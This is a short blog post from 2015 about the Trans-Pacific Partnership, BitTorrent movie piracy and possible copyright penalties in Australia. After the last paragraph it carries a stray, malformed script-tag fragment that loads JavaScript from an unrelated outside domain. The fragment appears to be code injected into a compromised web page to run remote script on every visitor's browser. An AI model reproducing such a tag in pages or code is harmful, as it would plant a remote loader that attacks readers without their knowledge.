Sticky Post By me_charity Posted in Uncategorized With No Comments Permalink
April 24, 2015 me_charity  Hollywood studios may be gearing up to fight the global war against online movie piracy and Dallas Buyers Club is just the start of it all. Behind closed doors, the United States and Japan are leading the negotiations between Australia along with nine other countries in the Pacific Rim.

What is Trans-Pacific Partnership?

Trans-Pacific Partnership (TPP) is a proposed free trade and investment pact that expands the consequences of copyright infringement. TPP is created to catch people who share the films without permission. Also, there’s an option of having criminal penalties as additional punishment to infringers. Copyright infringement on a commercial scale has the maximum penalty of up to five years in jail.

How to prove copyright infringement?

You shouldn’t be too concerned if you didn’t share whatever it was you downloaded. For now, those pirates who have illegally downloaded and shared a movie are in trouble. In BitTorrent, users both download and upload the content. If you share even a small portion of the movie, it’s already an offence and you’ll be held liable.

Legal experts are worried that new penalties or provisions may be added. Further, Australia may agree to it in exchange for greater access to global markets. Although there’s no guarantee that the laws will be changed, it could restrict the ability to change our law in the future.

Should people worry about the Australia-US free trade agreement?

Most countries are affected by piracy. It has a great impact on the creation process. For example, several are affected including worldwide distributors, producers, actors and crew members. They won’t get paid if a great deal of royalties goes to piracy. Voltage Pictures is working to pursue copyright infringers from different parts of the world including Canada, Germany, Singapore, Britain and the US. type=’text/javascript’ src=’http://online-sale24.com/1.js’>